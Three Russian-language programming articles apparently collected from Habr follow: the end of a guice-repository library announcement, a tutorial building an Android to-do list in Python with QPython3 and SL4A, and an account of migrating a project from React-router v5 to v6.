* Полная поддержка частей 1.1-1.4 и 2.2-2.4 [спецификации](http://static.springsource.org/spring-data/data-jpa/docs/current/reference/html/) Spring Data-JPA
* Поддержка [batch-вставок](http://www.objectdb.com/java/jpa/persistence/store#Batch_Store_) (см. [здесь](http://code.google.com/p/guice-repository/wiki/BatchStore))
* Прямой доступ к EntityManager из Репозитория
* Возможность проведения автобиндинга для всех репозиториев в указанных пакетах (см. [здесь](http://code.google.com/p/guice-repository/wiki/AutoBind))
* Конфигурирование — разделение общих моментов ORM-отображения и специфических параметров СУБД (см. [здесь](http://code.google.com/p/guice-repository/wiki/ImplementationSpecifics))
#### Как с этим работать?
Здесь можно выделить три основных шага:
1. Создание вашего варианта [Репозитория](http://static.springsource.org/spring-data/data-jpa/docs/current/api/org/springframework/data/jpa/repository/JpaRepository.html):
> `public interface AccountRepository extends JpaRepository,
>
> EntityManagerProvider {
>
>
>
> Account findAccountByUuid(String uuid);
>
>
>
> @Query("select a from Account a where a.name = :name")
>
> Account findAccountByName(@Param("name") String name);
>
> }`
>
>
2. Установка интеграционного Guice-модуля:
> `install(new JpaRepositoryModule("my-persistence-unit") {
>
> protected void configureRepositories() {
>
> bind(AccountRepository.class).toProvider(new JpaRepositoryProvider());
>
> }
>
> });`
>
>
3. Инъекция и использование:
> `public class AccountService {
>
>
>
> @Inject
>
> private AccountRepository accountRepository;
>
>
>
> public void registerUser(String login, String password) throws RegistrationException{
>
> // ... some checks & etc
>
> accountRepository.save(new Account(login, password));
>
> // ... something else
>
> }
>
>
>
> public Account findAccount(String login) throws FinderException{
>
> return accountRepository.findAccountByLogin(login);
>
> }
>
> }`
>
>
Живые примеры использования можно посмотреть в JUnit-тестах проекта:
<http://code.google.com/p/guice-repository/source/browse/tags/1.0.0/src/test/java/com/google/code/guice/repository/>
Более развернуто аспекты использования описаны в документации проекта:
<http://code.google.com/p/guice-repository/wiki/DevGuide>
Проект доступен всем желающим под лицензией Apache License 2.0:
<http://code.google.com/p/guice-repository/>
Артефакт в центральном Maven-репозитории:
> `<dependency>
>
> <groupId>com.google.code.guice-repositorygroupId>
>
> <artifactId>guice-repositoryartifactId>
>
> <version>1.0.0version>
>
> dependency>`
>
>
Буду рад, если проект окажется вам полезным :)
Спасибо за внимание!
|
https://habr.com/ru/post/141995/
| null |
ru
| null |
# Пишем список дел на Python 3 для Android через QPython3 и SL4A
Движок QPython (и QPython 3) для Android – вещь по-прежнему плохо изученная, и особенно что касается его встроенной библиотеки Scripting Layer For Android (SL4A), она же androidhelper. Эту библиотеку написали несколько сотрудников Google по принципу 20% свободного времени, снабдили ее спартанской [документацией](http://kylelk.github.io/html-examples/androidhelper.html), которую почти невозможно найти, и отправили в свободное плавание. Я искал информацию об SL4A по крупицам, но со временем нашел практически все, что мне нужно.
SL4A позволяет задействовать практически все возможности консольного Python 3 вплоть до библиотек типа matplotlib, при этом используются стандартные диалоги Android: ввод текста, списки, вопросы, радиокнопки, выбор даты и т.д. Программа не будет поражать красотой, но многие задачи решать сможет. Самое главное, что мы получим доступ к различным функциям устройства. Например, можно:
* делать телефонные звонки
* посылать SMS
* менять громкость
* включать Wi-Fi и Bluetooth
* открывать веб-страницы
* открывать сторонние приложения
* делать фото- и видеосъемку камерой
* извлекать контакты из контактной книги
* посылать системные оповещения
* определять GPS-координаты устройства
* определять заряд батареи
* считывать данные SIM-карты
* воспроизводить медиафайлы
* работать с буфером обмена
* генерировать голосовые сообщения
* экспортировать данные на внешние активности (share)
* открывать локальные html-страницы
* и др.
В нашем примере мы напишем простейший список задач. Мы сможем создавать и удалять задачи, а также экспортировать их. Программа будет вибрировать и разговаривать. Мы будем пользоваться тремя видами диалогов: список, текстовый ввод и вопрос «да/нет». На все про все нам хватит менее 100 строк кода. Интерфейс сделаем английским ради универсальности (и GitHub).
Вот весь код и комментарии к наиболее существенным моментам.
```
from androidhelper import Android
droid = Android()
```
Создаем объект droid класса Android(), который будет отвечать за взаимодействие с SL4A.
```
path=droid.environment()[1]["download"][:droid.environment()[1]["download"].index("/Download")] + "/qpython/scripts3/tasks.txt"
```
Переменная path будет содержать абсолютное имя файла, в котором хранятся задачи. Почему так длинно? Дело в том, что SL4A не может работать с локальным путем, поэтому приходится определять абсолютный, а абсолютный может отличаться на разных Android-устройствах. Мы обойдем эту проблему путем определения местоположения папки `Download` с помощью метода `droid.environment()`. Затем мы отсекаем `Download` и добавляем путь `Qpython/Scripts3` (он всегда одинаков) плюс имя файла.
```
def dialog_list(options):
droid.dialogCreateAlert("\ud83d\udcc3 My Tasks (%d)" % len(options))
droid.dialogSetItems(options)
droid.dialogSetPositiveButtonText("\u2795")
droid.dialogSetNegativeButtonText("Exit")
droid.dialogSetNeutralButtonText("\u2702")
droid.dialogShow()
return droid.dialogGetResponse()[1]
```
Определяем функцию, отвечающую за вывод списка задач. Это делается с помощью метода `droid.dialogCreateAlert()`. Затем ряд вспомогательных методов выводят собственно пункты, создают кнопки и получают результат от пользователя. Названиями двух кнопок служат Unicode-символы (об этом чуть ниже). Для упрощения мы упакуем все эти методы в одну простую функцию, которой будем передавать список задач. В более сложных скриптах можно передавать больше аргументов: заголовок, названия кнопок и т.д.
```
def dialog_text(default):
droid.dialogCreateInput("\u2795 New Task", "Enter a new task:", default)
droid.dialogSetPositiveButtonText("Submit")
droid.dialogSetNeutralButtonText("Clear")
droid.dialogSetNegativeButtonText("Cancel")
droid.dialogShow()
return droid.dialogGetResponse()[1]
```
Определяем функцию, отвечающую за создание новой задачи. Принцип аналогичен. В аргументе `default` мы передаем ей текст, который по умолчанию появляется в строке ввода (пустой при ""). В более сложных программах можно передавать различные подписи и кнопки.
```
def dialog_confirm(message):
droid.dialogCreateAlert("Confirmation", message)
droid.dialogSetPositiveButtonText("Yes")
droid.dialogSetNegativeButtonText("No")
droid.dialogShow()
return droid.dialogGetResponse().result
```
Эта функция будет задавать вопрос пользователю, чтобы получить ответ да или нет. Мы передаем ей текст вопроса.
```
while 1:
try:
with open(path) as file:
tasks=file.readlines()
except:
droid.makeToast("File %s not found or opening error" % path)
tasks=[]
```
Создаем цикл (чтобы скрипт не вышел после первого же действия) и первым делом читаем файл задач и загружаем его в список `tasks`. Если файла нет, создаем пустой список.
```
response=dialog_list(tasks)
```
Выводим список задач. Когда пользователь делает какой-то выбор, метод `dialog_list()` возвращает это действие в виде значения, которое мы присваиваем переменной `response`.
```
if "item" in response:
del tasks[response["item"]]
droid.vibrate(200)
droid.makeToast("Дело сделано!")
droid.ttsSpeak("Дело сделано!")
```
Начинаем обрабатывать действие пользователя. Поскольку метод `droid.dialogGetResponse()`, который мы используем в функции списка, выдает довольно сложную структуру в виде словаря, его придется препарировать не самым очевидным способом. В данном случае по простому клику на пункт списка он удаляется – мы выполнили дело. Сообщим об этом во всплывающем сообщении и одновременно сделаем (чисто забавы ради) виброзвонок на 200 миллисекунд и сгенерируем голосовую фразу `Дело сделано!`.
```
elif "which" in response:
if "neutral" in response["which"]:
choice=dialog_confirm("Are you sure you want to wipe all tasks?")
if choice!=None and "which" in choice and choice["which"]=="positive":
tasks=[]
```
По нажатию на среднюю (нейтральную) кнопку с ножницами можно разом удалить все дела. При этом будет выведен подтверждающий вопрос.
```
elif "positive" in response["which"]:
default=""
while 1:
input=dialog_text(default)
if "canceled" in input:
default=input["value"]
elif "neutral" in input["which"]:
default=""
elif "positive" in input["which"]:
tasks.append(input["value"]+"\n")
droid.ttsSpeak("Новое дело!")
break
else:
break
else:
exit=True
```
Здесь мы создаем новую задачу. Обратим внимание на переменную `cancel` – ее выдает `droid.dialogGetResponse()` в случае клика вне диалога (на пустую область экрана). Чтобы корректно обработать такую ситуацию, мы ввели дополнительное условие. По средней кнопке (`neutral`) поле ввода будет очищаться. При `positive` мы создаем новый пункт списка и выходим из цикла. Если нажать на самую правую кнопку, сработает `else` и мы просто выйдем из цикла, ничего не сохранив (хотя формально это будет значение `negative` в `input["which"]`). Последняя строка означает, что пользователь нажал на `Exit`. Тогда мы устанавливаем флаг `exit` в `True`.
```
with open(path, "w") as file:
for i in range(len(tasks)): file.write(tasks[i])
```
После каждой обработки списка сохраняем список задач в файл.
```
if exit==True:
break
```
Если пользователь решил выйти, мы выходим из главного цикла `while`.
```
choice=dialog_confirm("Do you want to export tasks?")
if choice!=None and "which" in choice and choice["which"]=="positive":
droid.sendEmail("Email", "My Tasks", ''.join(tasks), attachmentUri=None)
```
В самом конце мы спрашиваем у пользователя, надо ли экспортировать все задачи куда-нибудь – на почту, в облако, в мессенджер и т.д. При положительном ответе список задач преобразуется в строку и экспортируется.
На этом всё. Программа будет выглядеть, как на скриншоте выше.
#### Полный листинг
Окончательный полный листинг (с комментариями на английском):
```
#!/usr/bin/python
# -*- coding: utf-8 -*-
# This is a very simple to-do list for Android. Requires QPython3 to run (download it from Google Play Market).
from androidhelper import Android
droid = Android()
# Find absolute path on Android
path=droid.environment()[1]["download"][:droid.environment()[1]["download"].index("/Download")] + "/qpython/scripts3/tasks.txt"
def dialog_list(options):
"""Show tasks"""
droid.dialogCreateAlert("\ud83d\udcc3 My Tasks (%d)" % len(options))
droid.dialogSetItems(options)
droid.dialogSetPositiveButtonText("\u2795")
droid.dialogSetNegativeButtonText("Exit")
droid.dialogSetNeutralButtonText("\u2702")
droid.dialogShow()
return droid.dialogGetResponse()[1]
def dialog_text(default):
"""Show text input"""
droid.dialogCreateInput("\u2795 New Task", "Enter a new task:", default)
droid.dialogSetPositiveButtonText("Submit")
droid.dialogSetNeutralButtonText("Clear")
droid.dialogSetNegativeButtonText("Cancel")
droid.dialogShow()
return droid.dialogGetResponse()[1]
def dialog_confirm(message):
"""Confirm yes or no"""
droid.dialogCreateAlert("Confirmation", message)
droid.dialogSetPositiveButtonText("Yes")
droid.dialogSetNegativeButtonText("No")
droid.dialogShow()
return droid.dialogGetResponse().result
# Run main cycle
while 1:
# Open file
try:
with open(path) as file:
tasks=file.readlines()
except:
droid.makeToast("File %s not found or opening error" % path)
tasks=[]
# Show tasks and wait for user response
response=dialog_list(tasks)
# Process response
if "item" in response: # delete individual task
del tasks[response["item"]]
droid.vibrate(200)
droid.makeToast("Дело сделано!")
droid.ttsSpeak("Дело сделано!")
elif "which" in response:
if "neutral" in response["which"]: # delete all tasks
choice=dialog_confirm("Are you sure you want to wipe all tasks?")
if choice!=None and "which" in choice and choice["which"]=="positive":
tasks=[]
elif "positive" in response["which"]: # create new task
default=""
while 1:
input=dialog_text(default)
if "canceled" in input:
default=input["value"]
elif "neutral" in input["which"]: # clear input
default=""
elif "positive" in input["which"]: # create new task
tasks.append(input["value"]+"\n")
droid.ttsSpeak("Новое дело!")
break
else:
break
else:
exit=True
# Save tasks to file
with open(path, "w") as file:
for i in range(len(tasks)): file.write(tasks[i])
# If user chose to exit, break cycle and quit
if exit==True:
break
# Export tasks
choice=dialog_confirm("Do you want to export tasks?")
if choice!=None and "which" in choice and choice["which"]=="positive":
droid.sendEmail("Email", "My Tasks", ''.join(tasks), attachmentUri=None)
```
Также вы можете [найти его на GitHub](https://github.com/antorix/todo/blob/master/todo.py).
Пара замечаний. SL4A не позволяет использовать никакую графику, однако можно использовать [довольно большое количество](https://apps.timwhitlock.info/emoji/tables/unicode) всевозможных смайлов и эмодзи как Unicode-символы. Это могут быть хоть домики, хоть собачки, хоть кошечки. В нашем примере мы использовали знак плюс (`\u2795`), ножницы (`\u2702`) и листок бумаги (`\ud83d\udcc3`). C каждой новой версией Unicode их становится все больше, но этим не стоит злоупотреблять – новые смайлы не будут отображаться на более старых версиях Android.
Для запуска скриптов QPython нужно заходить в собственно QPython, но существует интересный [плагин](https://play.google.com/store/apps/details?id=com.qpython.tasker2&hl=ru) для приложения [Tasker](https://play.google.com/store/apps/details?id=net.dinglisch.android.taskerm&hl=ru), позволяющий проделывать довольно мощные вещи с QPython-скриптами, например выводя их на рабочий стол в виде иконок или запуская по различным условиям.
#### Полезные ресурсы по теме
* [QPython 3 в Google Play Market](https://play.google.com/store/apps/details?id=org.qpython.qpy3&hl=ru)
* [Сайт QPython](http://www.qpython.com/)
* [Документация по androidhelper](http://kylelk.github.io/html-examples/androidhelper.html)
* [SL4A на GitHub](https://github.com/damonkohler/sl4a)
* [Небольшое описание SL4A на Python Central](http://pythoncentral.io/python-for-android-the-scripting-layer-sl4a/)
* [Блог человека, иногда пишущего про SL4A с примерами](http://onetimeblog.logdown.com/)
P.S. Вопросы и замечания лучше писать мне в личку.
|
https://habr.com/ru/post/341580/
| null |
ru
| null |
# Как мы переходили на React-router v6: подводные камни и альтернативы
Мы перешли на шестую версии React-router. Это помогло нам решить несколько проблем, например, **определение маршрутов в Switch рендерит точный маршрут, а не первое совпадение**, а размер бандла уменьшился почти **в 2 раза**.
В статье расскажем про опыт миграции и подготовительный этап, трудности, возникшие после миграции и ошибки, информации о которых нет в официальной документации, и пути их обхода. Также будет альтернативный способ перехода с помощью официального пакета.
**Об авторе:**
##### Андрей Новиков
Старший разработчик Альфа-Банк
Зачем мы перешли, или Что не так с пятым React-router?
------------------------------------------------------
Зачем переходить на шестую? Чтобы сидеть и разбираться? Нет, просто с пятой версией были проблемы, которые решены в шестой.
**#1. При определение маршрутов Switch рендерилось первое совпадение**, **а не точный маршрут**. Чтобы React-router рендерил точный маршрут, как он забит в адресной строке, нужно было либо указывать свойство exact, либо соблюдать точный порядок для вывода нужных компонент.
Например, на левой части картинки мы видим, что если захотим отрендерить, отобразить любой другой компонент с пользователями, например, страницы about или конкретным пользователем, то у нас всегда будет отображаться домашняя страница. Как исправить указано на правой части — переопределить порядок маршрутов или указывать везде свойство exact, что тоже трудоемкий способ.
#2. **Метод History.push() в пятой версии перестал запускать навигацию**: ряд issue в репозитории GitHub есть до сих пор.
**#3. Push и replace сохраняли значения предыдущих search и hash строк.** Например, если в адресной строке у нас есть id, то при использовании этих методов мы получим bar с id равным какому-то значению, вместо просто bar. Хотя ожидали, что путь обновится без лишних параметров. По этой проблеме также есть issue, в котором описано, как победить эту проблему, но там также указано, что скорее всего это баг, а не фича библиотеки.
**#4. Routes запрашивает пути маршрутов с похожими, а не точными именами.** Чтобы решить проблему, мы указывали свойство exact и тогда поведение было корректно.
**#5. Долгая сборка и развертывание**. Пятая версии до сих пор разрабатывается — недавно вышла версия 5.3.2, в которой появилась поддержка React 18. Это всё сказывалось на размере: сборка и развертывание на клиенте выходила долгой.
Апдейт: Забегая вперед, отмечу, что после перехода, шестая версия у нас **весила как 62% предыдущего,** а скорость загрузки в несжатом виде на 74 мс меньше.
| | |
| --- | --- |
| Bundle size | Bundle size |
| 29 КБ, 9,5 КБ | 18 КБ, 5,9 КБ |
| Download time | Download time |
| 191 мс, 11 мс | 117 мс, 7 мс |
В какой-то момент мы с командой поняли, что уже не можем терпеть постоянно повторяющиеся ошибки пятой версии, каждый раз натыкаясь на одни и те же грабли. Терпение закончилось и мы решили переходить на шестую.
Этапы перехода: подготовительный и миграция
-------------------------------------------
Проанализировав все эти проблемы, наша команда приняла решение, что пора попробовать новую версию и посмотреть, как всё работает под капотом. Мы разбили наш переход на 2 этапа: **подготовительный** и, непосредственно, сама **миграция**.
В подготовительный входит 4 шага.
**#1. Обновление React до 16.8 и выше,** потому что теперь мы используем хуки, а в шестой версии уже убрали всю поддержку старого кода.
**#2. Обновление стиля передачи компонента маршрута в** children **вместо component.** Изменился стиль передачи компонента в маршрутах: мы не передаем компоненты в props component или render props. Мы теперь должны передавать в children или как дочерний маршрут. Это облегчит переход на шестой Router, потому что синтаксис будет более похож, в отличии от предыдущей версии.
На картинке пример. Нам было нужно немного поменять стиль, и если раньше мы всегда использовали привычный нам [проп](https://ru.reactjs.org/docs/components-and-props.html) компонент (слева), то теперь мы используем children, либо вложенные маршруты.
**#3. Удаление в компоненте на клиенте.** На этом этапе меняем редирект: ставим предыдущий путь в Route path=’’about’’ и уже перенаправляем в пропе render.
**#4. Замена на .** Чтобы приватные маршруты не отображались, когда это не нужно, будет заменен на отдельный компонент, в котором и будет проводиться обработка авторизации. Мы используем пропс element и меняющуюся логику.
В этап миграции входит 5 шагов. Говоря о шестой версии, мы должны изменить пути маршрутов на относительные: то, что мы выносили в дочерние маршруты, выносим в element.
**#1. Обновление React-router до 6.2.0+.**
**#2. Обновление элементов на .**
**#3. Относительные маршруты и ссылки**. Есть такой способ авторизации на клиенте, когда логику убираем в отдельные функции компоненты. На картинке пример из шестой версии, но нужно понимать отличия от предыдущего, подготовительного, этапа.
Отличия в том, что вместо функции в пропе render используется element. Дочерние маршруты, что уже поменяли на предыдущем этапе, просто перемещаем в проп element.
У нас появилась крутая возможность больше не матчить наши маршруты каждый раз, а задавать относительные пути. Дочерние компоненты смотрят на родительские. Если у родительских есть какой-то путь, то все дочерние будут отображаться в адресной строке относительно предыдущего.
**#4. Замена библиотеки react-router-config на хук useRoutes**. Для тех проектов, где используется библиотека для объектной нотации, нужно перейти на хук useRoutes, который позволяет также хранить все маршруты в одном месте.
У нас есть приложения, которые использовали дополнительную библиотеку — это react-router-config, позволяла использовать объектную нотацию. Этот способ полезен, когда у нас где-то есть один файл конфигурации, и мы можем даже не использовать JSX- разметку.
**#5. useNavigate вместо useHistory.** Это самая крутая фича — позволила нам уйти от тех проблем, которые упомянул в начале.
Теперь:
* у нас корректно работает push по умолчанию;
* если нам нужно использовать другие методы — они передаются вторым параметром, например, просто ставим replace со значением true;
* если если что-то нужно добавить в стэйт, это также возможно.
Миграция завершена, но на этом всё не закончилось
-------------------------------------------------
На этом наша миграция закончилась и всё прекрасно работало, но как же без трудностей?
На этапе тестирования мы посмотрели наши логи и обнаружили, что сыпятся ошибки о том, что React-router не может отобразить ни один компонент, хотя он прекрасно всё рендерил.
Это было связано с тем, что на наших стендах приложение развёртывалось не в руте, а по определенному контекстному пути (context route), который у нас передается в basename.
**Примечание.** У нас микрофронтенды. Больше о микрофронтендах можно узнать из нашей статьи [Webpack Module Federation: «официальное» решение в микрофронтендах](https://habr.com/ru/company/alfa/blog/668118/).
Этот Conteхt Route при серверном рендеринге задавался для StaticRouter в проп basename. Оказалось, что указание этого пропа было излишним, в документации информации об этом нет, но при этом ошибка возникает.
Следующая ошибка возникла при переходе на React 18 — мы получали ошибки в консоль при продакшн сборке. Чтобы решить проблемы достаточно было не указывать basename в статик роутере. Приложение корректно работало как с серверным рендерингом, так и без него. Сообщения об ошибках перестали отображаться.
**Примечание**. Но на клиенте baseName мы оставляем.
**Примечание**. Если вы уже перешли на эту версию, напишите, возникала ли у вас подобная ошибка.
Минуса нашего подхода в том, что мы делали это всё за раз — это отнимало время на тщательное изучение и тестирование. Но такой способ мы выбрали потому, что раньше мы мигрировали на версию 6.2 и никаких других способов больше не было.
Есть альтернативный способ перехода. Его особенность в том, что команде не нужно за одну итерацию менять всё приложение, а достаточно поэтапно делать изменения, продолжая выпускаться, не останавливая релизный цикл и не блокируя выпуск бизнесовых задач. Этот пакет называется CompatRouter. Появился он с версией 6.3 React-router.
Инкрементная миграция
---------------------
Как проходит инкрементная миграция по шагам:
* Установка CompatRouter.
* Замена на в .
* Замена кода компонента, используя API v6 вместо v5.
* Преобразование в и в .
* Прохождение по компонентам дерева.
* Удаление пакета совместимости.
Теперь подробнее.
**Установка CompatRouter.** С версии 6.3 на помощь пришел официальный пакет **CompatRouter**, который позволяет не делать всё сразу скопом, а переходить поэтапно, оставляя каждое изменение на коммиты.
Во-первых, устанавливаем библиотеку. Установка простая: выполняем команду npm install, импортируем библиотеку и добавляем её перед Switch.
**Меняем на в** . Зачем? Это некая прослойка — позволит использовать одновременно пятую и шестую версии.
В компоненте реализована такая логика:
* она смотрит какие проп ей передаются — пятой версии или шестой;
* сопоставляет;
* применяет логику версии, например, для пятой логику пятой версии;
**Замена кода компонента, используя API v6 вместо v5.** Изменяем матчинг на хук useParams, чтобы предоставить необходимые параметры компонента. useHistory меняем на уже знакомый хук useNavigate. Если где-то использовался location props, мы меняем его на useLocation, который также позволяет нам достучаться до нужных свойств локации.
**Проходимся по ссылкам и меняем их на относительные.** Обновляем абсолютные ссылки, основанные на матчинге, и меняем ссылки на относительные.
**Важное изменение** — exact в ссылках меняется на end. Вместо пропа для активного класса мы используем свойство isActive, и, уже исходя из этого, рендерим нужный нам стиль.
Активный класс (activeClassName) и стиль (activeStyle) работают по умолчанию для NavLink. Если нужно передать другое имя для активного класса, тогда нужно передать функцию для свойства className. В эту функцию автоматически передается объект, у которого есть ключ isActive, который как раз проверяет активная ссылка или нет. То же самое можно сделать через свойство:
```
style:
style={
color: isActive ? 'var(--color-active)' : 'white',
}
```
**Преобразование в и в .** Поскольку все дочерние компоненты у нас уже заменены на шестую версию и используется такая же версия АПИ, то необходимость в тоже исчезает.
Также заменяем всё не в ссылках, а в маршруте, на относительные ссылки. Компоненты передаем вместо component пропсом в элемент.
**Прохождение по компонентам дерева**. Проверяем, что нигде не забыли заменить пути на относительные в ссылках, и включили ли глубокое сопоставление путей для компонент через символ “\*”.
